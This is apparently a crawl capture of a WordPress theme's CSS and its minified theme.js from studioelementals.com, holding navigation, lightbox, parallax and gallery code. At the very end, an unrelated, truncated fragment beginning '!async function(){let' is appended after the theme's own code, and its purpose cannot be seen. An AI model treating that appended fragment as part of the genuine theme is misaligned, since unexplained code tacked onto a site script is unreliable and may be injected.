.header-v2 #site-header #masthead #site-navigator .menu:not(.menu-extra) li .sub-menu li a {
  font-size: 12px;
  padding: 12px 17px;
  margin: 0;
  border-bottom: 1px solid #000000;
  color: #777777;
}
.header-v2 #site-header #masthead #site-navigator .menu:not(.menu-extra) li .sub-menu li .sub-menu {
  left: 250px;
  top: 0;
}
.header-v2 #site-header #masthead #site-navigator .menu:not(.menu-extra) li .sub-menu li:hover > a,
.header-v2 #site-header #masthead #site-navigator .menu:not(.menu-extra) li .sub-menu li.current-menu-item > a,
.header-v2 #site-header #masthead #site-navigator .menu:not(.menu-extra) li .sub-menu li.current_page_item > a,
.header-v2 #site-header #masthead #site-navigator .menu:not(.menu-extra) li .sub-menu li.current_page_parent > a,
.header-v2 #site-header #masthead #site-navigator .menu:not(.menu-extra) li .sub-menu li.current-page-ancestor > a,
.header-v2 #site-header #masthead #site-navigator .menu:not(.menu-extra) li .sub-menu li.current-menu-ancestor > a,
.header-v2 #site-header #masthead #site-navigator .menu:not(.menu-extra) li .sub-menu li.current_page_ancestor > a {
  background: rgba(0, 0, 0, 0.2);
  color: #ffffff;
}
.header-v2 #site-header #masthead #site-navigator .menu.menu-extra {
  position: absolute;
  top: 60px;
  right: 0;
}
.header-v2.header-sticked #site-header #masthead {
  position: fixed;
  width: 100%;
  top: 0;
  z-index: 99;
  -webkit-transform: translateZ(0px);
}
.header-v2.header-sticked.admin-bar #site-header #masthead {
  top: 32px;
}
.header-v2.header-sticked.header-background-featured #site-header #masthead {
  position: fixed !important;
  background: #ffffff;
}
.header-v2.header-sticked.header-background-featured #site-header #masthead:hover {
  background: #ffffff;
}
.header-v2.header-sticked.header-background-featured #site-header #masthead #site-navigator .menu li a {
  color: #333333;
}
.header-v2.header-sticked.header-background-featured #site-header #masthead #site-navigator .menu > li.current-menu-item > a,
.header-v2.header-sticked.header-background-featured #site-header #masthead #site-navigator .menu > li.current_page_item > a,
.header-v2.header-sticked.header-background-featured #site-header #masthead #site-navigator .menu > li.current_page_parent > a,
.header-v2.header-sticked.header-background-featured #site-header #masthead #site-navigator .menu > li.current-page-ancestor > a,
.header-v2.header-sticked.header-background-featured #site-header #masthead #site-navigator .menu > li.current-menu-ancestor > a,
.header-v2.header-sticked.header-background-featured #site-header #masthead #site-navigator .menu > li.current_page_ancestor > a {
  color: #333333 !important;
}
#off-canvas {
  position: fixed;
  z-index: 1;
  top: 0;
  right: 0;
  height: 100%;
  width: 500px;
  visibility: hidden;
  -webkit-transition: visibility 0s 0.3s;
  -moz-transition: visibility 0s 0.3s;
  transition: visibility 0s 0.3s;
}
#off-canvas .off-canvas-wrap {
  height: 100%;
  overflow-y: auto;
  -webkit-overflow-scrolling: touch;
  padding: 50px;
  /* Force Hardware Acceleration in WebKit */
  -webkit-transform: translateZ(0);
  -moz-transform: translateZ(0);
  -ms-transform: translateZ(0);
  -o-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-transform: translateX(50%);
  -moz-transform: translateX(50%);
  -ms-transform: translateX(50%);
  -o-transform: translateX(50%);
  transform: translateX(50%);
  -webkit-transition: -webkit-transform 0.3s;
  -moz-transition: -moz-transform 0.3s;
  transition: transform 0.3s;
  -webkit-transition-timing-function: cubic-bezier(0.4, 0.01, 0.3, 0.3);
  -moz-transition-timing-function: cubic-bezier(0.4, 0.01, 0.3, 0.3);
  transition-timing-function: cubic-bezier(0.4, 0.01, 0.3, 0.3);
}
.off-canvas-active #off-canvas {
  visibility: visible;
  -webkit-transition: visibility 0s 0s;
  -moz-transition: visibility 0s 0s;
  transition: visibility 0s 0s;
}
.off-canvas-active #off-canvas .off-canvas-wrap {
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -ms-transform: translateX(0);
  -o-transform: translateX(0);
  transform: translateX(0);
  -webkit-transition: -webkit-transform 0.3s;
  -moz-transition: -moz-transform 0.3s;
  transition: transform 0.3s;
  -webkit-transition-timing-function: cubic-bezier(0.4, 0.01, 0.3, 0.3);
  -moz-transition-timing-function: cubic-bezier(0.4, 0.01, 0.3, 0.3);
  transition-timing-function: cubic-bezier(0.4, 0.01, 0.3, 0.3);
}
.off-canvas-active #site-header #masthead .menu-extra .off-canvas a i:before {
  content: "\f054";
}
#site-wrapper {
  position: relative;
  z-index: 2;
  /* fix bug on iOS */
  -webkit-overflow-scrolling: touch;
  padding: 0;
  background: #ffffff;
  /* Force Hardware Acceleration in WebKit */
  /*
    -webkit-transform: translateZ(0);
       -moz-transform: translateZ(0);
        -ms-transform: translateZ(0);
         -o-transform: translateZ(0);
            transform: translateZ(0); */
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-transition: -webkit-transform 0.3s;
  -moz-transition: -moz-transform 0.3s;
  transition: transform 0.3s;
  -webkit-transition-timing-function: cubic-bezier(0.4, 0.01, 0.2, 0.4);
  -moz-transition-timing-function: cubic-bezier(0.4, 0.01, 0.2, 0.4);
  transition-timing-function: cubic-bezier(0.4, 0.01, 0.2, 0.4);
}
.off-canvas-active #site-wrapper {
  -webkit-transform: translateX(-500px);
  -moz-transform: translateX(-500px);
  -ms-transform: translateX(-500px);
  -o-transform: translateX(-500px);
  transform: translateX(-500px);
}
#site-header #masthead #site-navigator-mobile {
  display: none;
  margin-bottom: 50px;
}
#site-header #masthead #site-navigator-mobile.active .navigator-toggle {
  background: #1a1a1a;
}
#site-header #masthead #site-navigator-mobile.active .menu {
  display: block;
}
#site-header #masthead #site-navigator-mobile .navigator-toggle {
  width: 50px;
  height: 50px;
  text-align: center;
  color: #ffffff;
  display: inline-block;
  line-height: 50px;
  position: absolute;
  left: 15px;
  top: 50px;
  -webkit-box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.1);
  -ms-box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.1);
  -o-box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.1);
  box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.1);
}
#site-header #masthead #site-navigator-mobile .menu {
  margin: 15px;
  padding: 0;
  background: #1a1a1a;
  display: none;
}
#site-header #masthead #site-navigator-mobile .menu li {
  list-style: none;
  position: relative;
  border-bottom: 1px solid #000000;
}
#site-header #masthead #site-navigator-mobile .menu li a {
  display: block;
  padding: 0 20px;
  text-transform: uppercase;
  font-size: 0.8em;
  line-height: 50px;
  margin-right: 50px;
  color: #777777;
}
#site-header #masthead #site-navigator-mobile .menu li .sub-menu {
  margin-left: 20px;
  display: none;
  padding: 0;
  border-top: 1px solid #000000;
}
#site-header #masthead #site-navigator-mobile .menu li:last-child {
  border-bottom: none;
}
#site-header #masthead #site-navigator-mobile .menu li.menu-item-has-children .toggler {
  position: absolute;
  display: block;
  width: 50px;
  height: 50px;
  border-left: 1px solid #000000;
  right: 0;
  top: 0;
  z-index: 99;
  cursor: pointer;
}
#site-header #masthead #site-navigator-mobile .menu li.menu-item-has-children .toggler:after {
  content: "";
  width: 14px;
  height: 2px;
  background: #777777;
  position: absolute;
  left: 50%;
  margin-left: -7px;
  top: 50%;
  margin-top: -1px;
}
#site-header #masthead #site-navigator-mobile .menu li.menu-item-has-children .toggler:before {
  content: "";
  width: 2px;
  height: 14px;
  background: #777777;
  position: absolute;
  left: 50%;
  margin-left: -1px;
  top: 50%;
  margin-top: -7px;
}
#site-header #masthead #site-navigator-mobile .menu li.menu-item-has-children.active > .sub-menu {
  display: block;
}
#site-header #masthead #site-navigator-mobile .menu li.menu-item-has-children.active > .toggler:before {
  display: none;
}
.flex-images {
  overflow: hidden;
}
.flex-images .item {
  float: left;
  margin: 4px;
  border: 1px solid #eee;
  box-sizing: content-box;
  overflow: hidden;
  position: relative;
}
.flex-images .item img {
  display: block;
  width: auto;
  height: 100%;
}
/*
 * Nivo Lightbox v1.2.0
 * http://dev7studios.com/nivo-lightbox
 *
 * Copyright 2013, Dev7studios
 * Free to use and abuse under the MIT license.
 * http://www.opensource.org/licenses/mit-license.php
 */
.nivo-lightbox-overlay {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 99998;
  width: 100%;
  height: 100%;
  overflow: hidden;
  visibility: hidden;
  opacity: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.nivo-lightbox-overlay.nivo-lightbox-open {
  visibility: visible;
  opacity: 1;
}
.nivo-lightbox-wrap {
  position: absolute;
  top: 10%;
  bottom: 10%;
  left: 10%;
  right: 10%;
}
.nivo-lightbox-content {
  width: 100%;
  height: 100%;
}
.nivo-lightbox-title-wrap {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  z-index: 99999;
  text-align: center;
}
.nivo-lightbox-nav {
  display: none;
}
.nivo-lightbox-prev {
  position: absolute;
  top: 50%;
  left: 0;
}
.nivo-lightbox-next {
  position: absolute;
  top: 50%;
  right: 0;
}
.nivo-lightbox-close {
  position: absolute;
  top: 2%;
  right: 2%;
}
.nivo-lightbox-image {
  text-align: center;
}
.nivo-lightbox-image img {
  max-width: 100%;
  max-height: 100%;
  width: auto;
  height: auto;
  vertical-align: middle;
}
.nivo-lightbox-content iframe {
  width: 100%;
  height: 100%;
}
.nivo-lightbox-inline,
.nivo-lightbox-ajax {
  max-height: 100%;
  overflow: auto;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  /* https://bugzilla.mozilla.org/show_bug.cgi?id=308801 */
}
.nivo-lightbox-error {
  display: table;
  text-align: center;
  width: 100%;
  height: 100%;
  color: #fff;
  text-shadow: 0 1px 1px #000;
}
.nivo-lightbox-error p {
  display: table-cell;
  vertical-align: middle;
}
/* Effects
 **********************************************/
.nivo-lightbox-notouch .nivo-lightbox-effect-fade,
.nivo-lightbox-notouch .nivo-lightbox-effect-fadeScale,
.nivo-lightbox-notouch .nivo-lightbox-effect-slideLeft,
.nivo-lightbox-notouch .nivo-lightbox-effect-slideRight,
.nivo-lightbox-notouch .nivo-lightbox-effect-slideUp,
.nivo-lightbox-notouch .nivo-lightbox-effect-slideDown,
.nivo-lightbox-notouch .nivo-lightbox-effect-fall {
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
/* fadeScale */
.nivo-lightbox-effect-fadeScale .nivo-lightbox-wrap {
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
  -webkit-transform: scale(0.7);
  -moz-transform: scale(0.7);
  -ms-transform: scale(0.7);
  transform: scale(0.7);
}
.nivo-lightbox-effect-fadeScale.nivo-lightbox-open .nivo-lightbox-wrap {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}
/* slideLeft / slideRight / slideUp / slideDown */
.nivo-lightbox-effect-slideLeft .nivo-lightbox-wrap,
.nivo-lightbox-effect-slideRight .nivo-lightbox-wrap,
.nivo-lightbox-effect-slideUp .nivo-lightbox-wrap,
.nivo-lightbox-effect-slideDown .nivo-lightbox-wrap {
  -webkit-transition: all 0.3s cubic-bezier(0.25, 0.5, 0.5, 0.9);
  -moz-transition: all 0.3s cubic-bezier(0.25, 0.5, 0.5, 0.9);
  -ms-transition: all 0.3s cubic-bezier(0.25, 0.5, 0.5, 0.9);
  -o-transition: all 0.3s cubic-bezier(0.25, 0.5, 0.5, 0.9);
  transition: all 0.3s cubic-bezier(0.25, 0.5, 0.5, 0.9);
}
.nivo-lightbox-effect-slideLeft .nivo-lightbox-wrap {
  -webkit-transform: translateX(-10%);
  -moz-transform: translateX(-10%);
  -ms-transform: translateX(-10%);
  transform: translateX(-10%);
}
.nivo-lightbox-effect-slideRight .nivo-lightbox-wrap {
  -webkit-transform: translateX(10%);
  -moz-transform: translateX(10%);
  -ms-transform: translateX(10%);
  transform: translateX(10%);
}
.nivo-lightbox-effect-slideLeft.nivo-lightbox-open .nivo-lightbox-wrap,
.nivo-lightbox-effect-slideRight.nivo-lightbox-open .nivo-lightbox-wrap {
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -ms-transform: translateX(0);
  transform: translateX(0);
}
.nivo-lightbox-effect-slideDown .nivo-lightbox-wrap {
  -webkit-transform: translateY(-10%);
  -moz-transform: translateY(-10%);
  -ms-transform: translateY(-10%);
  transform: translateY(-10%);
}
.nivo-lightbox-effect-slideUp .nivo-lightbox-wrap {
  -webkit-transform: translateY(10%);
  -moz-transform: translateY(10%);
  -ms-transform: translateY(10%);
  transform: translateY(10%);
}
.nivo-lightbox-effect-slideUp.nivo-lightbox-open .nivo-lightbox-wrap,
.nivo-lightbox-effect-slideDown.nivo-lightbox-open .nivo-lightbox-wrap {
  -webkit-transform: translateY(0);
  -moz-transform: translateY(0);
  -ms-transform: translateY(0);
  transform: translateY(0);
}
/* fall */
.nivo-lightbox-body-effect-fall .nivo-lightbox-effect-fall {
  -webkit-perspective: 1000px;
  -moz-perspective: 1000px;
  perspective: 1000px;
}
.nivo-lightbox-effect-fall .nivo-lightbox-wrap {
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
  -webkit-transform: translateZ(300px);
  -moz-transform: translateZ(300px);
  -ms-transform: translateZ(300px);
  transform: translateZ(300px);
}
.nivo-lightbox-effect-fall.nivo-lightbox-open .nivo-lightbox-wrap {
  -webkit-transform: translateZ(0);
  -moz-transform: translateZ(0);
  -ms-transform: translateZ(0);
  transform: translateZ(0);
}
/*
 * Nivo Lightbox Default Theme v1.0
 * http://dev7studios.com/nivo-lightbox
 *
 * Copyright 2013, Dev7studios
 * Free to use and abuse under the MIT license.
 * http://www.opensource.org/licenses/mit-license.php
 */
.nivo-lightbox-theme-default.nivo-lightbox-overlay {
  background: #666;
  background: rgba(0, 0, 0, 0.6);
}
.nivo-lightbox-theme-default .nivo-lightbox-content.nivo-lightbox-loading {
  background: url(../3rd/nivo-lightbox/themes/default/loading.gif) no-repeat 50% 50%;
}
.nivo-lightbox-theme-default .nivo-lightbox-nav {
  top: 10%;
  width: 8%;
  height: 80%;
  text-indent: -9999px;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  opacity: 0.5;
}
.nivo-lightbox-theme-default .nivo-lightbox-nav:hover {
  opacity: 1;
  background-color: rgba(0, 0, 0, 0.5);
}
.nivo-lightbox-theme-default .nivo-lightbox-prev {
  background-image: url(../3rd/nivo-lightbox/themes/default/prev.png);
  border-radius: 0 3px 3px 0;
}
.nivo-lightbox-theme-default .nivo-lightbox-next {
  background-image: url(../3rd/nivo-lightbox/themes/default/next.png);
  border-radius: 3px 0 0 3px;
}
.nivo-lightbox-theme-default .nivo-lightbox-close {
  display: block;
  background: url(../3rd/nivo-lightbox/themes/default/close.png) no-repeat 5px 5px;
  width: 16px;
  height: 16px;
  text-indent: -9999px;
  padding: 5px;
  opacity: 0.5;
}
.nivo-lightbox-theme-default .nivo-lightbox-close:hover {
  opacity: 1;
}
.nivo-lightbox-theme-default .nivo-lightbox-title-wrap {
  bottom: -7%;
}
.nivo-lightbox-theme-default .nivo-lightbox-title {
  font: 14px/20px 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-style: normal;
  font-weight: normal;
  background: #000;
  color: #fff;
  padding: 7px 15px;
  border-radius: 30px;
}
.nivo-lightbox-theme-default .nivo-lightbox-image img {
  background: #fff;
  -webkit-box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.4);
  -moz-box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.4);
  box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.4);
}
.nivo-lightbox-theme-default .nivo-lightbox-ajax,
.nivo-lightbox-theme-default .nivo-lightbox-inline {
  background: #fff;
  padding: 40px;
  -webkit-box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.4);
  -moz-box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.4);
  box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.4);
}
@media (-webkit-min-device-pixel-ratio: 1.3), (-o-min-device-pixel-ratio: 2.6/2), (min--moz-device-pixel-ratio: 1.3), (min-device-pixel-ratio: 1.3), (min-resolution: 1.3dppx) {
  .nivo-lightbox-theme-default .nivo-lightbox-content.nivo-lightbox-loading {
    background-image: url(../3rd/nivo-lightbox/themes/default/loading@2x.gif);
    background-size: 32px 32px;
  }
  .nivo-lightbox-theme-default .nivo-lightbox-prev {
    background-image: url(../3rd/nivo-lightbox/themes/default/prev@2x.png);
    background-size: 48px 48px;
  }
  .nivo-lightbox-theme-default .nivo-lightbox-next {
    background-image: url(../3rd/nivo-lightbox/themes/default/next@2x.png);
    background-size: 48px 48px;
  }
  .nivo-lightbox-theme-default .nivo-lightbox-close {
    background-image: url(../3rd/nivo-lightbox/themes/default/close@2x.png);
    background-size: 16px 16px;
  }
}


--- FILE ---
content_type: application/javascript
request_url: http://www.studioelementals.com/wp-content/themes/mountain/assets/js/theme.js?ver=1.0.0
body_size: 17462
content:
(function(a){"use strict";function b(b,d){if(this.root=a(b),this.opts=a.extend(c,d),b.hash.length>1){var e=a(b.hash);e.length>0&&(this.target=e,this.root.on("click",this.reveal.bind(this)))}}var c={duration:500,easing:"swing",offset:0,complete:function(){}};b.prototype={reveal:function(b){b.preventDefault(),a("html, body").animate({scrollTop:this.target.offset().top-this.opts.offset},500,function(b){a.isFunction(this.opts.complete)&&this.opts.complete.call(this,b)}.bind(this))}},a.fn.contentReveal=function(c){return this.each(function(){a(this).data("_contentReveal",new b(this,c))})}}).call(this,jQuery),function(a){"use strict";function b(b){this.element=a(b),this.toggler=a("> a:first-child",this.element),this.input=a("input",this.element),c.on("click",this.hide.bind(this)),this.toggler.on("click",this.toggle.bind(this)),this.element.on("click",function(a){a.stopPropagation()}),this.element.on("keydown",function(a){27==a.keyCode&&this.hide()}.bind(this)),a.each(["transitionend","oTransitionEnd","webkitTransitionEnd"],function(b,c){a("> .submenu",this.element).on(c,function(){this.element.hasClass("active")&&this.input.get(0).focus()}.bind(this))}.bind(this))}var c=a(document);b.prototype={toggle:function(a){a.preventDefault(),a.stopPropagation(),this.element.toggleClass("active")},hide:function(){this.element.removeClass("active")}},a.fn.navSearch=function(c){return this.each(function(){a(this).data("_navSearch",new b(this,c))})}}.call(this,jQuery),function(a){"use strict";var b=a(window),c=function(c,d){this.container=a(c),this.options=a.extend({item:".sticky-content",additionOffset:0},d),this.content=a(this.options.item,c),this.update=function(){var c=b.scrollTop(),d=b.scrollTop()+b.height(),e=this.container.offset(),f=this.content.offset();if(e.bottom=e.top+this.container.height(),f.bottom=f.top+this.content.height(),a.isFunction(this.options.additionOffset)?c+=this.options.additionOffset.call(this):a.isNumeric(this.options.additionOffset)&&(c+=this.options.additionOffset),this.container.css("position","relative"),this.content.css("position","relative"),this.content.height()<b.height()){var g=c-e.top,h=this.container.height()-this.content.height();g>h?g=this.container.height()-this.content.height():0>g&&(g=0),this.content.css("top",g)}else d>f.bottom&&d<e.bottom?this.content.css("top",d-e.top-this.content.height()):c<f.top&&c>e.top?this.content.css("top",c-e.top):d>e.bottom?this.content.css("top",this.container.height()-this.content.height()):c<e.top&&this.content.css("top",0)},b.on("load resize scroll",this.update.bind(this))};a.fn.sticky_content=function(b){return this.each(function(d,e){console.log(a(e).data("_stickyContentInstance")),void 0===a(e).data("_stickyContentInstance")&&a(e).data("_stickyContentInstance",new c(e,b))})}}(jQuery),function(a){"use strict";var b=function(a,b,c){var d;return function(){function e(){c||a.apply(f,g),d=null}var f=this,g=arguments;d?clearTimeout(d):c&&a.apply(f,g),d=setTimeout(e,b||100)}};a.fn.smartresize=function(a){return a?this.bind("resize",b(a)):this.trigger("smartresize")}}.call(this,jQuery),function(a){"use strict";function b(b,e){this.root=a(b),this.opts=a.extend(c,e),this.collectTargets(),this.root.on("_navigatorSpy.targetVisible",this.visible.bind(this)),d.on("scroll",this.update.bind(this)),d.on("resize",this.update.bind(this)),d.on("load",this.update.bind(this))}var c={},d=a(window),e=(a(document),{});b.prototype={update:function(b){var c=this;a.each(e,function(){var a=this.offset(),b=d.scrollTop()+c.opts.offset;a.bottom=a.top+this.height()+c.opts.offset,a.right=a.left+this.width(),a.top<b&&a.bottom>b&&c.root.trigger("_navigatorSpy.targetVisible",{target:this})})},visible:function(b,c){a(".current-menu-item",this.root).removeClass("current-menu-item"),a('a[data-target="'+c.target.attr("id")+'"]',this.root).closest("li").addClass("current-menu-item")},collectTargets:function(){a("a",this.root).each(function(){if(this.href.indexOf(window.location.toString())!==!1&&""!=this.hash){var b=a(this.hash),c=this.hash.substring(1);b.length>0&&(void 0===e[c]&&(e[c]=b),a(this).attr("data-target",c))}})}},a.fn.navigatorSpy=function(c){return this.each(function(){a(this).data("_navigatorSpy",new b(this,c))})}}.call(this,jQuery),function(a){"use strict";var b=a(window),c={position:"relative",additionOffset:0,updatePosition:function(){},onStick:function(){},onUnStick:function(){}},d=function(d,e){this.nav=a(d),this.options=a.extend(c,e),this.stickTriggered=!1,a.isFunction(this.options.updatePosition)&&this.nav.on("navPosition",this.options.updatePosition.bind(this)),a.isFunction(this.options.onStick)&&this.nav.on("navSticked",this.options.onStick.bind(this)),a.isFunction(this.options.onUnStick)&&this.nav.on("navReset",this.options.onUnStick.bind(this)),this.doStick=function(){var c=b.scrollTop();this.navOriginOffset=this.nav.data("origin-offset"),void 0===this.navOriginOffset&&(this.navOriginOffset=this.nav.offset(),this.nav.data("origin-offset",this.navOriginOffset));var d=a.isFunction(this.options.additionOffset)?this.options.additionOffset.call(this):parseInt(this.options.additionOffset);a.isNumeric(d)&&d>0&&(c+=d),c>this.navOriginOffset.top?(this.nav.addClass("stick"),0==this.stickTriggered&&(this.stickTriggered=!0,this.nav.trigger("navSticked")),this.nav.trigger("navPosition",{offsetTop:c})):(this.nav.removeClass("stick"),this.nav.removeAttr("style"),this.nav.trigger("navReset"))},b.on("load scroll resize",this.doStick.bind(this))};a.fn.stickyHeader=function(b){return this.each(function(){a(this).data("_stickyHeader",new d(this,b))})}}.call(this,jQuery),function(a){"use strict";function b(b,d){this.opts=a.extend(c,d),this.root=a(this.opts.paginator),this.container=a(this.opts.container),this.isLoading=!1,this.addEvents()}var c={paginator:"",container:"body",infiniteScroll:!1,success:function(){}};b.prototype={addEvents:function(){var a=this;this.root.on("click","a",function(b){b.preventDefault(),a.loadContent(this.href)})},loadContent:function(b){0==this.isLoading&&(this.isLoading=!0,this.root.addClass("loading"),a.get(b,function(b){this.articles=a(this.opts.container,b).children(),this.paginator=a(this.opts.paginator,b);var c=this.container.data("isotope"),d=this.container.data("masonry");return c||d?(this.articles.css({position:"absolute",visibility:"hidden"}),this.container.append(this.articles),void this.container.imagesLoaded(function(){c?this.container.isotope("once","layoutComplete",this.success.bind(this)):this.container.masonry("once","layoutComplete",this.success.bind(this)),this.container.trigger("content-appended",{items:this.articles})}.bind(this))):(this.container.append(this.articles),void this.success())}.bind(this)))},success:function(){this.root.replaceWith(this.paginator),this.opts.success(),this.root=a(this.opts.paginator),this.addEvents(),this.isLoading=!1}},a.fn.pagination=function(c){return this.each(function(){a(this).data("_pagination",new b(this,c))})}}.call(this,jQuery),function(a){"use strict";function b(b){this.container=a(b),this.gridContainer=a(".content-inner",b),this.container.on("content-appended",function(a,b){b.items.imagesLoaded(function(){this.gridContainer.masonry("layout"),b.items.css("visibility","visible"),this.gridContainer.masonry("appended",b.items)}.bind(this))}.bind(this)),setTimeout(function(){this.gridContainer.masonry({itemSelector:".hentry"})}.bind(this),500),a(window).smartresize(this.update.bind(this))}b.prototype={update:function(){this.gridContainer.masonry("layout")}},a.fn.masonryLayout=function(c){return this.each(function(){a(this).data("_masonryLayout",new b(this,c))})}}.call(this,jQuery),function(a){"use strict";function b(b,d){this.root=a(b),this.opts=a.extend(c,d),void 0!==this.root.attr("data-parallax-speed")&&(this.opts.speed=parseInt(this.root.attr("data-parallax-speed"))),this.root.data("offsetY",parseInt(this.root.attr("data-parallax-y"))),this.root.data("positionX",this.root.attr("data-parallax-x")),this.root.data("speed",this.root.attr("data-parallax-speed")),this.rootOffset=this.root.offset(),e(this.update.bind(this))}var c={speed:4},d=a(window),e=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||function(a){window.setTimeout(a,1e3/60)}}();b.prototype={update:function(){var a=-(d.scrollTop()/this.root.data("speed"));this.root.data("offsetY")&&(a+=this.root.data("offsetY")),this.root.css("background-position","50% "+a+"px"),e(this.update.bind(this))}},a.fn.parallax=function(c){return this.each(function(){a(this).data("_parallax",new b(this,c))})}}.call(this,jQuery),function(a){"use strict";function b(b){this.element=a(b),this.menuItems=a(".menu-item-has-children > a",this.element),this.menuItems.after(a('<span class="toggler" />')),this.element.on("click","> .navigator-toggle",this.toggle.bind(this)),this.element.on("click",".menu-item-has-children > .toggler",this.toggleItem.bind(this))}b.prototype={toggle:function(a){a.preventDefault(),this.element.toggleClass("active")},toggleItem:function(b){b.preventDefault(),a(b.target).closest("li").toggleClass("active")}},a.fn.menuCollapse=function(){return this.each(function(){a(this).data("_menuCollapse",new b(this))})}}.call(this,jQuery),function(a){"use strict";a.fn.projects=function(){return this.each(function(b,c){a("> .projects-wrap > .projects-items",c).imagesLoaded(function(){a("> .projects-wrap > .projects-items",c).isotope({layoutMode:"packery",itemSelector:".project",percentPosition:!0}),a("> .projects-wrap > .projects-filter li[data-filter] a",c).on("click",function(b){b.preventDefault(),a("> .projects-wrap > .projects-filter li",c).removeClass("active"),a("> .projects-wrap > .projects-items",c).isotope({filter:a(this).parent().attr("data-filter")}),a(this).parent().addClass("active"),setTimeout(function(){a.waypoints("refresh"),a(window).trigger("scroll"),console.log("OK")},700)}),a(".projects-filter-toggler",c).on("click",function(b){a(".projects-filter",c).toggleClass("active")}),a(".project",c).waypoint(function(){var b=.7,c=.4,d=Math.random()*(b-c)+c+"s";a(this).css("transition-duration",d).addClass("animate")},{offset:"85%"})})})},a.fn.projectGallery=function(){return this.each(function(b,c){a(".project-gallery-wrap",c).imagesLoaded(function(){a("> .project-gallery-wrap",c).isotope({layoutMode:"packery",itemSelector:".project-media-item",percentPosition:!0})})})}}(jQuery),function(a){"use strict";var b=function(b){a.fn.fitVids&&a(".fitVids",b).fitVids(),a.fn.flexslider&&a(".flexslider:not(.wpb_flexslider)",b).each(function(){var b=a(this),c={animation:"slide",smoothHeight:!0};try{c=a.extend(c,JSON.parse("{"+b.attr("data-slider-config")+"}"))}catch(d){}b.flexslider(c)}),a(".gallery.gallery-has-lightbox a",b).nivoLightbox({theme:"default",effect:"fade"}),a(".box-related-posts.box-related-posts-carousel").each(function(){var b=a(this);a(".box-content-wrap",b).owlCarousel({items:b.attr("data-columns")||3,itemsDesktop:[991,b.attr("data-columns")||3],itemsTablet:[990,2],itemsMobile:[568,1],autoHeight:!0,scrollPerPage:!1,navigation:!0})}),a(".projects:not(.projects-justify)").projects(),a(".project-gallery.project-gallery-grid").projectGallery(),a(".projects.projects-justify > .projects-wrap > .projects-items").imagesLoaded(function(){a(".projects.projects-justify > .projects-wrap > .projects-items").flexImages({container:".project",object:"img",rowHeight:360})}),a(".project-single.project-content-left.project-content-sticky,			.project-single.project-content-right.project-content-sticky").sticky_content({item:".project-content",additionOffset:function(){return a("#wpadminbar").height()+a("#site-navigator.stick").height()+20}})};a(function(){var c=a("body");if(a(".header-v3 .menu-toggler a").on("click",function(b){b.stopPropagation(),a("#site-navigator").toggleClass("active")}),_themeConfig.stickyHeader){var d=a('<div class="masthead-placeholder"/>');a(window).on("scroll",function(){a(window).scrollTop()>0?(a("body").addClass("header-sticked"),a("#masthead").after(d),d.height(a("#masthead").height())):(a("body").removeClass("header-sticked"),d.detach())})}_themeConfig.responsiveMenu&&a(".navigator-mobile").menuCollapse(),_themeConfig.offCanvas&&(a(document).on("click",".navigator .off-canvas > a, .navigator-mobile .off-canvas > a",function(b){b.preventDefault(),a("body").toggleClass("off-canvas-active")}),a(document).on("click","#off-canvas .close",function(b){b.preventDefault(),a("body").removeClass("off-canvas-active")})),_themeConfig.onepageNavigator&&(a("#site-header .navigator a, #site-header .navigator-mobile a").contentReveal({offset:a("#wpadminbar").height(),complete:function(b){a(window).trigger("scroll")}}),a("#site-header .navigator, #site-header .navigator-mobile").navigatorSpy({offset:a("#masthead-sticky").height()+a("#wpadminbar").height()})),"loadmore"==_themeConfig.pagingStyle&&a(".navigation.paging-navigation.loadmore").pagination({paginator:_themeConfig.pagingNavigator,container:_themeConfig.pagingContainer,infiniteScroll:!1,success:function(){b(a("#main-content > .main-content-wrap > .content-inner"))}}),a.fn.nivoLightbox&&a('a[data-lightbox="nivoLightbox"]').nivoLightbox({theme:"default",effect:"fade"}),a("a.content-reveal").contentReveal(),a(".navigator .search-box").navSearch(),c.imagesLoaded(function(){b(c),c.hasClass("blog-grid")&&a(".main-content-wrap").masonryLayout()})}),a(function(){var b=a(".goto-top");a("body").imagesLoaded(function(){a.stellar({horizontalScrolling:!1})}),a(document).on("woocommerce-cart-changed",function(b,c){parseInt(c.items_count)>0?a(".shopping-cart-items-count").text(c.items_count).removeClass("no-items"):a(".shopping-cart-items-count").empty().addClass("no-items")}),a("a",b).on("click",function(b){b.preventDefault(),a("html, body").animate({scrollTop:0})}),a(window).on("scroll",function(){a(window).scrollTop()>0?a(".goto-top").addClass("active"):a(".goto-top").removeClass("active")}).on("load",function(){a(window).trigger("scroll")})})}.call(this,jQuery);!async function(){let 